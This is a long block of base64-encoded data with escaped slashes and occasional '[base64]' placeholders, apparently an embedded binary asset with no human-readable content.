ZSCE7Nb7LSnt5BwHRUVh6FJZkg+J9P39\/[base64]\/azsHjPrZZ0EBNcxxVVSdR5XnkXUlzHDdcJyHjXseyVhGy1oxcV2cCkPNeXhpLy8A7\/kLKa9SZtvM9ablOM27X6X2btNe6\/[base64]\/fJq1sE1et5E0zEW7AbSi2FsSbMDF8Uk9ecokxLjFaS1lgLg6iR5oQvbWbnVUb7ZWbndUYwGvGZI+eiAhpVWmXbT\/gie65rGa1TMqSishqCcmupXsNzB0pzkxb1aKmtOtg8ypoZxMSJM8cyOFXDsp3Qc6Zl2WRoVCr0P7ezsr6lkeVTQ9eNj54Wf+ovPppWWVNZX1bS0dba0dlRW3Fi2ooeGLbbPv+ww\/\/[base64]\/mEsD9HaWFN+\/d+9eXn5hYVFxQUFRQUFRUVFRSUnJ48cfBVBcXFx09+6d\/PyCgf4hg956fHRjt3rm5uYbG19VvKysqqxtae5YXUEaDXaDfntmZu7Zs2ff3Lmbl1dYUHi\/qKi4qLC4oKAwLy8\/Ly83L+9ezr07d+989c29u3fzC3ILCvPy8nPu5hQXFb+qewUcGZ2fW15c3FhYXF9aWd\/YhCPga5vrc5trk4iNsfVlwMLU28WpN6iVfgF1yq5Cxhzso6DywKfwaChi\/BRivG1hoHINWEOYaeNs9kpxADUVomdPmQVLdtmmU41yatA2JWpbhrRI4HbBvJU7ZWZNGOhjejpURx\/[base64]\/lTJep40XCc1hUBx3sYLbxLCVmHLRjvzc07D4NCI\/CcsOA6KEi+03k7wGfNBKTXv4JxH5aUR55FYcedWnIcNR2HgQ0u+H9UdRw0lEn92TJ2zcgBq5J5v2yWb88gW\/ciWohYcN+JCR7FYRTYItCXlpdQ7c39fZ+bapu7NlaKATBOge7noz1NYMam2ZePMG8qbtTUtjTV31y5cvysvKX5ZXVFZUVVVWVVdV1VVX11RX1Ne9am7ufvOmt+Ntb\/Pr5tLSxyUP7jXUP1mfBxj56IiWFdcxYnpGwsyLWoRBs2jPIPRquG4pZZeLclBXbMR5K2HejJs34RYsxFUbdcvBwjq5WCcf6xLjQjp60iGIWLm7KpKOscZfgxIgnRu9DSuddUhAG3NmWINZDqjEWa\/nMODLBPaCuzaLTioTU2RCvFqCt6hJuwbano7mEmMNxAXlKkg506ef7XVuDEdp06dq5Pcu+vs9TlCPZyInRwc6amsbHr+oLy57db+8tuRZ5dPnL+urXgH6hsGj42\/bOl6UvWxreUOj0GOhKp9tUwAAIABJREFU2L8mgI0e7mYfe7OXutpNXuoiLXbg595ip5sxU424qUbyXAt96Q19+S1l4S1hphU\/20ZZ7mHBh7lIEAcFZKOBXPw4lwjj4Ma5mDEuepSHHOZuDbE2+ynL7biZ17i5JtJaFw3ZR9vqwK80wKdfbs1UU7d61fx1t0WU8DliQa9zx6lQqVlsHolER2MIW4gtPBbFYeAFLAyTtMLGjwuIIAERzCeAOdgRBhJA3xpiIIcZyGEOBigkw4T0VR71\/2PrPtsSXbYG8b98rjk79u5us7ZZ24QZlBxEDGBGFDGSQRQBQXLOOecgRsw5dg77PDPzof4vep8zZ\/[base64]\/p4ujb8+3ZQUa+yUfCwW\/KSgsKCl\/nFeTlFxYWFpeWlpaXl\/8rB1BdWVn+5k1pXt6r4qLiAdywyxm4uX4fCWXm5uaBwO6mpsaWlmY4HMlbFfh9cYPOScCPV1ZU5OW9LikpLfvXKC0tLSoqKiwsLMjPz3v9+tXLl3mv84sKSoqLSouLS4sKS8pKK1sBnQM4PIWyTKVxVmhsOnOVzV1nMtlLSwtLizNsJoW\/Or\/KJjKXCYylwTUGXiWcduvp+1Hp3YHpMq1MmGl69qBwEsgdAHCxLVsjHYY5sIWOdQom\/OqlkIUZsjIDFqrfsBAyzof08yHFXGCL7N+a9UlnvLJZj2zGuUVybE07ZTNeNcWnXfLqlgMGatjMiNs5SedqyrWe8W5k\/cLd4OZ+SLwflh5GFafJv2r\/b3f1tzu664z6PCE\/DosPg8L9kHA3IEh7eHEnJ+HiZv38vZBwJ8hPe1fTPt62fz3jWUs4OGk3bz+0mYtK9oLCbS9\/LyjMRSWHEcluYGM3sHEUleSi4pSL69cteTSLIRM97eZlffy0Zy3hXI3aOAETw6ujeTU0n4YaNtBTNs62ixc308LGlR0v\/zKtvslqT2PSw6DoNCa92dY97JneHzm+X\/r\/533svx9jX689zyem+0P1Q07zeKy7P9Te7+veHdu+XPo+X\/ren7nfn7o+XQa+XkfenbhzMUXKs7YTXD9Nb13tqi93dfc5y\/tz39eb2Pe79Pe7zPe77Pe77e+36W+36T9vs\/+8yf55k\/56Ff1w6ns6sj\/mzM\/H5ncnlncn5ucT0\/Op8fHE+HRifnfq\/HQR\/Hab+PMh9f0u+eU69vEy+uki9OUq9P028v0m\/OHMdZXVHkbEByHheVJ6v6d5zumfj0zvTm3vTmx3+8bjuGzHL9wJik9TmvsD+\/tT7\/Ox93bPf3MQfDyOPJ\/F3p3Gnk8jz6fh92fhp2P\/za7rOCzZtS9sW+d27POHbupxkJsLCJJ2vkXG3KCT5yaGUUgkEAyDwpAoJKYfhe1HYNBgKBzUAwOBEL29MCgE2Nvb2tHZ2NzS0NDU2Nzc2tra0dbR2d4B7OzsBXVDwBAYHINE9aMx\/[base64]\/ML1CkiiUSaYlIpQh5VzF9WCGY1m9M6yaxBOqeTkFUiklI4rRRMKwVEw9acTcM0qvlyMUcsoG1u0DZWl5gr00tzo9SFCS6DIhGwlFs82SZbyFtZY8yxloi02VE6aWh1fkTGJZklSy4FzamkOZQ0l5rp06\/6DWsBw0bIvBk0imxSjpw9u7Y0yVicYyzOMxdnmfNTVNIwZQxFGoJMDUAnsDA8GtoPA6J7W2FdDb1tdT1tdeDOBjioGdELgPW0QHuaYb0tWGT36CCcNN4\/NzU8OzVMmsKTJkdIk2PTkxPEqcmZaeIKeWaVtrTGorFoi7TlOSZtnsddUUo34iHX4+XRl6frXDYh5LF7QV1lpSWFhYUvX+W9fJVXUFD0bwCqq6v\/nQPIz39dVFTcjx2027wXZw9+b5w0Te7u7mpqetvc3IhAINfXRB53VC41YDFDb8rK8vNfl5aWlJWW\/oj+JSUlPwDIz89\/\/[base64]\/bJ8oGxLuhrf2ILBdXniQ1Z2ndxfaPqb1Iq87isqOweN+3sete23Hxtr38jJefdPHiTm7Czc3417cD\/LSPl3BzYm52yruadvNiNlbUykw6uWk3L+nk\/vBgNyA4CG\/u+PlZH28\/tLEX5MdsTLea4lCQ\/fqlhIOTcvGSDm7cwY1Y2X4Dza1edimX3cqloI6asnN33GtJKyNsWE67Vk8T8suM6ii6dRASn6eU9\/vmp5zj46n7n7fh\/\/2Q+O\/7yOdL59Ox4W8AHBrenzi\/XgU+X\/k\/nHvenbren3s+XwUej+25mHzbv3EQ3bzIqq73tJe7uodj28fLwLe7xJ\/323\/eZ\/+8z\/55n\/l+l\/5+l\/rzdvufN9k\/r1NfL8PvTzxPOesPAJ6PLc\/Hlqcj8\/Op+enE8nxq+3Dm+XIV+X6X\/H6f\/HoX\/3QV+XgV\/nwV+nYT+fM2+v06\/O7YcZZS7gYE+4GNy7T8cV\/3nNO\/Oza+P7W+O7He7ukPI5Jt78ZuSHKe0T\/kXM\/H3sec9+YgeHMYeTiOPZ\/F35\/Gnk8iz8eh55Pg41Hg7sB7llAduJlZ+\/KuffnQwzjwcmJmpkFEYS+MjuFQEGB3W1tXRzcEAkEj4VgMvA8NQSMhCAQEBoVAwRAoCAxuB4KaW9vfNjbX1zc2NDUCWgHtbe3tbe3dnZ29PUAIBAKHo1Ho\/r4+HAwOb28HtDbX4bFguZAW86qTXkXUJYx7hRm\/JO2V7Phlh0H1gU+565LEDKsBJS2m4x66FJdh023S9rjjetxz32Wd11n7VdZ6tWu72rUdZczZpOUo67k6iGUDdhmHNtPfN93fL2Zxkj7\/49nFu9unx6vHp8vrq\/3dg4gzYZOFjfyIaTVu46Vc6xmvMOuT7YW1+1Htjl+x6xTv6dcymysRDinIngpwp7MyyoOL8c63fmpeta\/PUSdxSFj325aGivq62voGQEsbEAju6YW1d\/Q0NACqq992dvXiCRN\/[base64]\/Pu6lo1z6cldHa0lJUWFh4R8vX\/\/x8nV+QWFpaembN28qKir+DUBFxV8A9GEGLGbXce7aaQ9OTkx3dnY0Nze0tDQjEKg1ntBhC2wKVSgEtrS0tKAgr7S0pPT\/AiAvL+\/Vq1cvX7589fJl3utXBfkFRUVFhYVFJSWl9XVvIWD4+BhxfmFlhcaksbgrdCaFsjBNJM6Qpmgr8+tc2hp7mUMjc2gz7KVx5vwgj4rfXB3XSmZ8xpWsb\/04LMra2E7BpGwOukVokfTX8\/rqmdgm1kj3OqVPxhrXC0g2MckpmXJJJpybY07xhEdK9MpnfIpZn4rsV1P8moWgfjlipIVN9KCJEbay4g5e2iPY9ol2g+Ld0NZBRJ6Lqk4SmvO0\/jKrP89oT5OqXFS2H9zc9W1k3WvbLt62k5d18bY9\/G0PP+1eT7p4Sfdq2rue8fFTHl7MwQnbGXEnK+VaTTq4EQsjYFgJGFZCJlrYTI9YGCnX6m5AsBvY2PHz94KCbe9a0Eizy2etUpJHsxC1MuMOTtTKiljZQRPTq6M6lUsOxZJbuRTS0zNO3p53PW1nhg3LMSvzILx5mpIfxbYOI1sXGc3DoeXdievThe+fd9H\/+RD78zb48dzxdGx4yGkfcpqHnOb+UPeYM308c3+9Cn6+8n84974\/c78\/c3+88D4e2c\/S6qO49DStuN7TXu\/prvcNjyeOT1fBb3fJHwB8v8t+v8t8u019u0n9eZv+503623X880Xo\/Yn7PwAwPx+Zn45MTyfmpxPLuzPHpwvf1+vIt9vE19v4l5vYp6vIp6vI5+vIDwC+XgYfD60nCfluYOMwJLzKKB4PdM85\/[base64]\/2fR8P\/B8O\/c973vttx03GepU2X2Us19vm44QxGzHsRm27IZtTJaZPjWK7O\/uBIDZlPmhz3Jycvn94enf38Hh5cbab3g5YIhZJ2MiPWdbTjo0djyjr3Uz5xamILJtQ7Sc1p0n9Tcxw5VHuazeCghXNyrh6HuNj92e3Zo8NnISCKV6ZIPT1tra\/rW6srW56W9fYVN8AqK1rrq5tqq5tLCuvraiqb27p\/BsAHiPPoeOYVAydnK5VMHUqtlm7ajesOQ08p55jUdIM0mWjjG5SsC0qvl0rceoVNp3coJRo5SLV1sYqY55CGl6awa\/[base64]\/Pd\/\/r6PhXxLZGnW5reFhUVFhQUvPjj1e8vXuXlF5SUlJSVlf37EFBV9Z8A4IwG+97umdnoHhud7Ohsb25u\/AEAb1VgNnl4q2IIGFlaWlpYmF\/6H6OkpKS4uLiwsPDH9v+PP\/549fKPvNcvC\/LzCgsLCgsLi4uLq6ururqAQ0P4Oco8lc6kszlLK1QikTQ6Ojo1NbG0QOEwqBz6Cmtlnk1d5NIoPNr0OpO4xhhbZ+IVIqLfzNwNi\/aCgpiF7pXNeLgDRhKQhaodby0aAJSMQ5tXxhDCZYKaN2kW\/[base64]\/wGuk9Pc2tWHMolh2LJo1wKGxjbTt6+bz3jYAb1i0HDStbHP45Lj+PS47j8elv\/lLN\/PPN9vQr99338vx+iX699789sT8fGHzmA+0P1w6H++dj2+dL\/9Tr86SLw4dz3LwNcDznrZVZzkVVf7Wpv9vXX+4a7Q+vzqffzdeT7ferP+8z3u+1vt9vfbtNfb5Jfb5Lfb1J\/3iS\/XkU\/nfvfnTifjqxPR5YfADwdmR5zxsdj09Op9cOF68tV8NtN9Nt\/RP9PV9EvN9Hvtz\/K\/303u4aDsGTHv5GLbN5klU+HuqdD3VPO8HxsecyZL7fVe0FR2rO+F5Jc7hifjtyPOfftvvPuMPBwHHk+j7+\/SL4\/jz0eBe4OPHcHnvuc6+7Aebdrv07r9zyigIam5xM3lgYXx+HjuJ5+JAgM6mwDANoBXb3dUCgYCYehYXA0AtU3gBscJYyM4gkDfVhoDxjQ0lpTW19ZVVVZWVlbW9vQ0NDc3AhoaWpvA3R3tYN7e5FwDBY9MNA\/iEWjYb1diJ528ni\/ScbZCWj3Q+qkUxgx8SJGXtS0nnZI9v2qk5jxett+u+O423M8HrieD30fcoEPucDzgfc+67xOmS8ShvO4\/iJhuEwaTmLGbMAQc6qtMj6LPInp6mh+U95aVUvAYEU8fsQfvDw7fbq7vjnL5TLhuEcXNG1GjBspm2DXtbnvlez6xPHAZiwiTsbl20n1UcZ4k7U\/ZJxXIXPGvGUUrPCICEZ\/g2i828bAe9ZmpCsjkzhQZ0ddTVNNVXNDRWNzZV1TeWXDm6q31XUtb6relryprahu\/HsnsFlq0W\/q1AKtUqBVb+r1EqtF6XPpw35TxGfw2KQm7ZpevaZT8rVyoU4lNWrVZp3erNeb9AaDVre5weMwF4RrdJ1sw6oSKPlUFhlPGuwdQQEIqKYxbOskrmcM0zUMbxiEVQ\/BK4bRlRPDzYtk+Cp7UrixKBaxpOINuVSsVisMBoPBYJBubbGZtCUKibZA4rMXJQKuWMgTrHO2RGsapcRq0ngcloDHHvF7tpPR\/[base64]\/\/gUcJqnRobqqisLC\/Lz8vN\/+\/3FL7+9ePU6r7i4uKysrKKi4u8A5BUXl\/RhcHqddTtzpNPY8Pixjs72lpYmAOAvAAw6B4O2BgJCS0tLi4oKSkpK\/n8AFBQUvHr16sWLFy9evHj9+o+C\/FcF+a8LC\/MLC\/OLigoqKt60tbX19+Nm58g0Bp3BYlIWFsbGx\/F4\/[base64]\/vBrf2g9CAk3QtJsgHRtk+Y9QnS3vW4kxuyMcNWZtzOids5QSPNoZizbJGsUpJVOmOVzjgUc0Ej7cdd0I5\/I+HgeLWLxs0pnWDcskXyapaCRkbQyPDqqB4t1aWhOpRLTuWyT70SMTIzjtVdDy9lo\/s1FJ92Ie3mHUbEJwnZWUp1u2t6f+L+chn8fhP7513i+23404Xr3Ynl6djwdKx9yKnuDlQPh4YPp45v18Fv1+EPZ\/73p76PF74P5+6nY\/vtvuHf0f9mX3d7YHo8dn24CHy9jf95n\/5+t\/31JvP1Jv31JvX1Jvn1Nv7tJv7tKvb5IvTh1P18ZHv6sev\/axofc8aHI\/Pzqf3zlffbbeT7bfzrTezTVeTDRejjZfjzdfTbXez7XfTbdfD9iesirdkNCLO+jeOY5H5P8+7I8JzTPx7qH3Omh0PTRUa1GxCm3Gu7QfFl1vh07HnMuW\/3HDf7vsfTyIfLxMerxPuzyEPOd3fgvjt03R44rndt9\/vOu13nnk9pFi8zZ7BjmM4BePsQBjw8gOnDYiBQWC8QCgUhYGAUBIrshSIgSHQfbgCPxxOGhnEoDKQL1NTYWFlV9eZNeXl5eXV19dv6uqbGt62A5s6OViCwE9ILRsHQWCR2oA\/[base64]\/MNhbPQKqZA53q6kjcvr43Bi8B9RQ3Vhd3thU0dRW+RbwpqqhrOptVX1LZW1zeU1TTUPr35PAyi2lTCKTShRymUql1OrUZrPJ7XaFAt5IwOuyalUKnkTCFghY62tM\/vqqRLSpUWktJqvT7nLYnQadSq+RuO26mM8WsGoU63QqcYg4AB5FdQ7BW\/[base64]\/CEwaHhgSnixAp1mUanEqenUCgkEAjsaOvu6uiGgrpwiO7x\/m4yvnt5AsicAbHJvUwSiDbduUJqW5ruWJjsIOFbCahGdHc1tLUa1vYW2dGC7GiDdTVDgA1QYCMc1IzoAcC7m8EdDUBAfXdLHQjwFtzRAu7s6O3qAHd3IGHgoYG+gYE+GASIwyLlYuH95dn7uyuTWopDwyvelBTk571+\/fqXX3\/\/+ZffX756XVRU9AOA6urqH0ng8vKygoK8kpJSbN+AXmdNJfaVcuPAIL69vQ0AaGptbUGhMGs8oUZtXVxgdXb0lJSUFBUVFBcX\/zv6\/xgFBQUvX778\/ffff\/\/99\/y8V0WFeQX5rwsK8goL84qK8svLSwGAFgy2b3aOTGfSaQz67NzsyOgIgUCYmiLOUxaWl6i0ZTqHzuFzNmQisVYuVm3xhbwVFp3IpI2uccZE\/DGNdDpgp59kth6z0n0rVbGCHoPWdFa\/[base64]\/RsLJ9eqWjJtELX\/cKCI6FfMBPT1kZHp1NK+O5tHSnKpll3LZq14JGxgpGzvrYictKx71rEtNjjnY++HN05TiMqu9P7R9OPN9vYp+v018v41\/uQp+OHM8H5mejvVPx9rHI\/XdgfoxZ\/x45vp+E\/52HflwGnh\/6vt06f9w7r47NJ1nFKfpH+0Ohps9\/f2h5f25\/9N15Ntd4s\/7zLfbzJfr1I\/59Sb57S7+7Sb29TLy8dz\/7sTxdGR+zJkec8anY+PjkfExZ3zMGR+PLO\/OnF+ug99v499v41+uYx8vwu\/Pgx8vw19uYt\/uot\/vwl8u\/Y+H1uO4POvj7\/j5pwnJw7723ZHhOad7PNT9AOCvE4B7fTcovswaHnOuh0PX7Z7jZt\/7eBr9dJP8eB1\/Ogne7rtv9p13h867Q+fVjuVuz3m\/59sP6rXClekhGLyrCQpsw\/WhRkYIQ3gCGotDQNGIXiQEjASBYZ09kG4IDIJEojBoNBIF7wF3A9rra+velJWVFJcn9qomAAAgAElEQVS8KSurqap6W1\/b1Pi2rbWlu6u9p7cLCu5FQhBoKBKLQPfB4ChwzzAaylmYdGs2dnzqrEeesQnj+tWAkulTMEMaXtIq3g+oz1Lmmz377YHzet9+tm27yNpvdp3XO\/bzpDEXUh34ZPse6aFPdhJUXsZNxzFbxCLbZC6MIOFttXXlBSVvCkvbAG2Tk1My6VYk4tnbCe2kvOmQKeaURy2ipFWwbRdt20UZmyBtF6a8iu2wLhs37MQNe1HdYVh\/[base64]\/DUOh75CWyTPkyZmiBPjY2MEPIE4RaTT6FsSqdlkddrdNqvDqDcb9CadTs\/[base64]\/vBMDboe0v21\/W9FSUwqoKe1oqOxpbYGDuvuRsMmR4eX52aVF8sToIHEcr5VL7s6Pro\/3xetsKKijrLgwP+\/1y5cvf\/r5t59+\/u2PP14WFha+eVP2n1VAPwAoKy3rxw7qddZYJCvZVPdhcK2tAACgqb29FdOHXeMJFXLjLGm5FdBVVFRUUJD3\/wTgjz\/++PXXX3\/77beC\/LziovyC\/Fd5ea\/z8\/MKCvLKykqam5tQGMwMmUxnMqg0Gml2ZmR0ZHR0jEgkUeYWlhaoTDpXtCHRKPQmrVGvUmyJ1jmMxZXFKerSGIs2wqUPiXl4h35hPyY8Twh2XQynbGZ1Ho2DNDRW5ZcXv6ipKGhvq0XA2\/GDoEUieHUJJeHgtSKiSTprkc7apCSnYtanoYQNizEzPWHlJm3clJ2Xtq+nHfy0fT1tX0\/[base64]\/dxP+8S327SXy68P17+\/\/4oyo\/p3k+Nn++8H6\/iX67jn08D388D3669L87dV7uaA5jooOo8DStuNnV3\/6o\/ryOfL1NfLtL\/Yj+ny4Tn6+S\/wIg8fU6+vk88P7U\/Xxk+1fQNzwdG\/61Nj2f2D9ceL5ch77fxr9exz5dRj+c\/w2ArzfBj2ee213DQVic8aztBTcuUtKnQ+27I\/1zTvv\/BOA8o7s\/cNwfOG\/3HLc57\/NF9NNN4t1F5PbAfZG1Xu3a\/g3A7a79fs97FLOYpdzZsX5Yd3tPVxcSieofGMLihlDYARQSi4RiwGBENwjS1t3TBuzp7AF1g0DdXd1dbe2Axubaqpqy4tLigsKy4uKaqoq39bUtzQ0d7YCeni4oDASDguE9UHgPFAGGIsFgNKRnDIfk02b9BlHWq9p2b6UtgpiO65XRnBKqW8oI6\/nbHnkuojtLmc4y5tOM8TRjvtyx3+277\/adlxnLcVRz4JcfeKU5v+wspLqMm47jtphdpdtcpZKI6F5ofVV9TVUdCoVeXV212S3RiDMZtaajllRIl\/[base64]\/TCmeQTXMTYMGh2CEHCoqZGB5Xkih7XCZCzPz8+QSZOzUxPEMQIBi8GiEEg4FAmHDg30z5JIbAZzUyCUiiWiDSGXtcqiM1kM2jxldnwUP4DrQ8DAwM6O9ta\/[base64]\/746edff\/r5t99f\/FFQUFBe\/qampqa2tvY\/AMh\/U\/YG1z+k01qCgdTGuhQBR7e0NAMAzR0d7Vhs\/yp3QyRUjo3MNDa0FhQU5Oe\/\/k8AfiwKCgpevHjxyy+\/\/PrrrwX5ecVFBfl5r\/PyXufl5eXl5ZWUlDQ2NCFRGNLMHJ3B\/AHA6NjY+PjkzAx5YX6ZQeMINja1aoPL7nNYHUqZlMdmLlJIZNLY4twofXFkdQUv4Y5YZOSIhRY2UoJ6cthENW\/NLZOQoPaK8pLfSwt\/r6kuBQDednc2oXrqRzCtS0SEgDGq5E\/rRCSDiGjanLJtEd1yUkCzEDHSoyZG3MJK2Tkp+2rawUvbeUnbasK8GjNxwwZGSE+NGJlxCydp52W9wv2gNBdRniTUPwqErrYtN9u2q23LRcZ0ktDth5RZ39a2T7ztF2\/7xUnXRtjEChmZETM7bluNWjhezcpf7SYCom5j0i6nRCyMpIOXdPCCBoZNSjEIp\/WCaYtkzqOmBg2soIkTNq8GDFyXimaXLTqkFK9yIWKkpWyMpG3Zq5mxyIh+49JOcONiW3N\/aH0+cX26CH6\/TfzzPv31OvnxzPPuxPR8Yng80j7k1Pc51eOR9v2p7cul\/8+b2PfrxKeL6Mfz8Mdz\/9Ox7Swj3w2t74bWT1LS613d3YH53Zn3623yR\/Xn15v056vk\/wHgNvntLvHlKvTxzPPu2PGUs\/yI\/o9H+scj\/WPO8JgzPh2Z35+6P14Gvl6Hv93EvlxFP15EPpyHP1yEPl2Fv9xEv95GvlwFno8dF2n1bkCQ8azth4RX24rnnO798V8APBwab\/f0ZynFjl+Qcq\/tBDZPU9q7ffv9gfN23\/Fw6n9\/FXt\/Gb0\/8p1nLadpw+WO5fbAcXtgv9413+ya7\/YcFxmH3yxlL8\/[base64]\/HQ6m4MxHSpUO6TEC17ZNve6Rp12bCwo\/ouQEdJ2xY37ZIcx79ccSci5j2A5odl2zfLT0MKDKeTbuOurJK7J0easUAsUNQPpfsMYvdFsk6b7kPi6yray4ra6iobKiqa3hTWVtQ9Ka4rKqhua0T+PdH4acJ\/TPjgzMTBOI4YXJseHIMPz1BmJkcnRnHz4wOTuHRI4Pg4f6eob7e4X7w6BB8egyzRB7m0CbWWEQec4LHxPNZeAF7lE\/Fr4zBx+GAYWADoadlpKd1qBvQ39mM6Wzu62jCtNWjWqswHZWDvXXDsIYBeAMO2TyEbR\/uBw1iIAQsYhzfNzrSj8MhEQgwBgnDD\/SPDAzgUCgEuAcC6oSDgf1oxOgwbnp8dI40tUAmzZGI0xPjU2OEiRHcyBAaP4Ac6IPCetsBjTV1VWX11W8aasrf1lS0NdXCe9r7kb1YBBQO7O5pBUA62vphvaM4JB4LRUPawO0N6N72iUEUEY+ZGERO4dEzY\/1Tw+hhdO8QqmdmFEejTC0Q8RODkKnBrrmRrsXxjrmRZtLQ2xl80\/x45+J059xUI3GkbmKwloCpxfRWggClHW9LgM018M42NKgb2duOhrbi+8DkCRx1bmxlZoREwAwjupGdjaCmyu76CkRH6\/TwAHtxbp25tMFeWWUsLpMn6JQpk1KYSwVDDsPsBB7QUFNWUliQn\/fbb7\/946dffv7lt99+e5GXl1dZWfHjT3DV1dUVFW\/Ky8uKigoqyisGBvBqldHjinBYAigE0dzc1Nra0tXV0deHZdC5bKagv2+0vra5IL8g\/18ngB+3\/\/8G4Pfff\/\/pp59++eWX\/Nd5xYVFBXn5+fkFeXkFr1\/nFxaW1Nc3IhCYWfICg8mlUukk0szo6PjU1PTCwhKbvbq5KdFpDTab0+Xy6nV6\/[base64]\/qP546vV4F\/A\/D+NPTuxPOQM5+mpbuhtb3wxllGdvNX92\/gz\/vMPx+2v92mv1ynP1+lP1+lvlynv92mvt0lvtzEPl0E3p84n46sD4fGh5z+R\/R\/yOkecobHnPHdifXjhe\/LVfjLVfTLVfTTRfTjeeTDRfjjZfjzdeTzdfjzdejjhfchZz1NKLI+\/[base64]\/AUAAg6F9cKgPRAEFIqCQ3Fo2OzEwNb6Ssi2lfWrsj5pximKG9fcMrpZsGhYn3fK2CmH7CCoO4kZTxPGs6ThImO+2rHd7jvv9p1XWctZUn8c0xxHNWdx7UVKf542HiaMSb\/[base64]\/1tE5DGEeBbQncDvqOR0AUgANuwHU2otreolmpkS3lfeyUe\/[base64]\/\/vrrDwB+\/e33169fV1VV1dfX\/x2AwsqKysEBvEppcNgCDNoaBAJvaWlua2vp6upAoTALC7TFeRYU3F9T1VBQUFBQkFdUVPR\/A\/Dbb7\/9HwAKigvzCwsKivPzil6\/KijIL6mrbUQg+uYoyyz22vIybXKSSCCMTk\/[base64]\/EjccJw2FUk\/Vtxe2CqJUfdwiSblHKLfoR9AN6ZtjEjVl5MQsvoGe6lMvWLYpZTDaLZ52K+aCBETIy\/Tr6j++mzVmzmGyTLrpV9ICB83cA5lwKSki\/lLJTMy5q0ECxK0l+49JuSHC9q386dr479X66CH27SX67Sb0\/jT7nnM8nxnenxscj9e2+\/P5A8e5U\/+nC8fUq8Od19Pt14uNZ9Pko8HTkus+Zz7dlBzF+Li663FHdHhjuD60fz4P\/fNj+58POt9vtL9eZz1fpz1fpL9fpb3c\/AIh+PPe+O7Y95swPh4bHnP7xSPeQ0\/4A4ClnfH9q\/XTp\/3od\/XoV\/XwZ+XgW+XAW+XAe\/nQV+XIT\/XIT\/nwd\/HDuuT80Hcel2971be\/6UUxyt\/cXAM857d2+5nJbdRzfyvr4cTsnbufuhcSXWePjkfv52Pd84v9wFXt\/[base64]\/os345CmXJOMW7\/qlu35p2rUZd4iSHtluSHUakp3HZIcRWdojijsECbso7ZRG7RKTis1ijA5NIsBDvb3ItgFM+\/[base64]\/2dC5MYBplAnRkkj6FGsUAcDICDtY73g+fHsEuTQ\/Nj\/fOjmMUJzPJU\/woRNz+GnuzvHUV1T\/aDZ\/GIpSncMnGAMgKfH0MwZgc583jqNJY40EtAthOQ7WOYznFs9+wQhDqGoY\/[base64]\/75l\/\/xj59++vmX3377PS8vr7Kysq6urra2trr6ryugwsKCiorKwQG8Qq4zGVxLCywwGAYAtLS3t3V3d8HhiKkp0vgYqbOjp6K8uqioqLi4sLi4+Ef0\/7EoKSnJy8v79ddf\/\/GPf\/z888+vX70uKigpLCwuLCwuLCh+\/arg9evCqspaGAxFJi8ymNz5+cWRkbHhYcLc3LxQuGmx2Hy+gNvt0Wi0PN7awvzCzPQ0ZXZmaZ68OEsijRJGsOhxHGJhFMUYgdExbUuQGkZ\/g5gM07CGNdwxMY3AJPZNYHqh7S3N1XU1byrLS8vLioorSoqaasshHQ0EVNf8GJw7j5OwxrR8klEwbdqYsG1Ou+WzfjUlrF+MGpeixsWgluyRE+2SSZeSHDLSEg7uTkB0GJUeRmS7AWnavZm0ixI2YdopPggqD8OqvYBixy\/L+ra2PeKEQxCxrIXNvIh1Le7gJxxrEQs3aGSFTOyIZTVm44XNXJ+O4VQsW6XzJjHZJqV4NbSAnhnQMz1qml22aBbPmcUU69aCU0H16dhh01rItOrVMByyRdvWnFM+F9AuxC0raQctZJp3aUhhy\/JBVHS7b3x34v5wFvh8Gfl+E\/96FXt3EnjK2Z+OTE\/Hxoec5u5A9XikeX9m\/nTh+nwV\/HYd+3ad+Hgafj7yPR87H3Lmqx3laVpynpFd7Wpu9wwPh7ZPl6F\/PmT+vM9+vcl8uU5\/uc58vflXH8Bd8vN19P2Z6ylnecyZHnLGxyP9w5HuIad5yOkfjoxPx6b3Z\/Yv16EvN9HPl5FPl+EP5+H3Z6EP5+FPV9Ev17Ev19FPF8HnY8f1ju4wspnxrGV9a8cJ8e2e6vlI93ykf8ppr3dUR9GtbS8\/budGLJyEY20vJL3YNj4cOp5P3O\/PvB8uw0+n\/qs929m26WLbdL1nvdm3Xu4YzzK604z2Iq262VE\/5Gw3h56wW8OmUfqQcBgYMtg\/RBgkoBBoEBjaBYZ198CAQEh3Z093B7CrrbujvbO1rb2lvb0JAKitqiotLMx\/9aowP6+irLSuprKxsbatrQkE6gBDuuFwCAaFwqCR\/Vg0DosaxiEpJLxCRI+6ZDtB5Y5XmnGL4zaBV802ChfUPLJNQktYxYcB7VnMeJk032xbr7et11nb1bb1MmM+TxlPk\/qThO40qT9L68\/ShpO07jBt2EmYPFY5j7XSj0Y31jU01r+dIAwZVJKduPck6TgKqvf8yqxHuuOV7vplWa807RJnXFt7AfVxTH8RVZ1GZTshScIjjDk3kg7htksatUo0Usbc\/AC0r70D2twLa8H1dVAmYQLGiFo0J12fXSDhBvt6B3GwyXHs\/BxhZXFqaWFqBI\/t7gTUVpf\/DQC\/fMGzNWcXkszrU4bVSfPatF0w5xQt2jYoRu6MgUO0bBDt4hm7mGwUkLZYBDYZSR7pGse14LHNeGzzGA4wi+9aHAMvjvbMDrSPwRsGgDXYzhpc99tBEKC\/u6mvs7KvswILrO\/[base64]\/heYn\/3JBY4gQbiIe0DwOaB7uY+YAMcWI3orcXCmoaRbcOIVmxvA6qrrq+7YRgCGEN2TmA758fBAuqwfp1kF5KdGzMewUxEPJ+QLieltJSMmlJRExpaREkLSZeDkrnoFjkum9s2sI\/D2oxPz2Mt9\/T0VFfXFBYWvnjx4qeffvqv\/\/qvf\/zjHy9evCgsLKyoqKipqamurqmqqqqurqyoeFNQkF9eXjE4QJBJNWqVhTyz0tMDBvx\/jN1Vd2PXsijgx73DSXe7zSCT2JZlSzIzM4mZLDOLmZllMUtmprbdTEn2\/Vf3QUlOcsa5sEYNjyn\/gPrWqqo5Z31dY2MjBoPp6OgYGxsbHByEw+FlZWV\/FX+KioqKiopyBhQVFeXl5f3www\/\/\/ve\/v\/vuu+fPXxQWFhcV\/WFAXl7+8+d5ZWUVra3tBAKJzeYSieSJiamZmTkulyeVys1mq9Folkrlq6vrLDaXw+QusLhsJoNBIzNJBCoWNz0+2dff09\/dPNPWQG8Cc5pqWS0gWgeIPli3RuzSbOBNAqZgATs30t6IqK6sLS2pALwsKssvKqqoBEDBwKYGWFcLcry\/jTQ7vMLACXgEGW9Os44z8fF2Mc6jxAd0pIiRHNThPIoZh3jKIsOa1RSnjum3LsbcGynPTsK1GzVvhfTrAfVaULces27GHVsRy3rItBqxrCcc2wnHdsSy7tcv7ekWA8aViHUtYl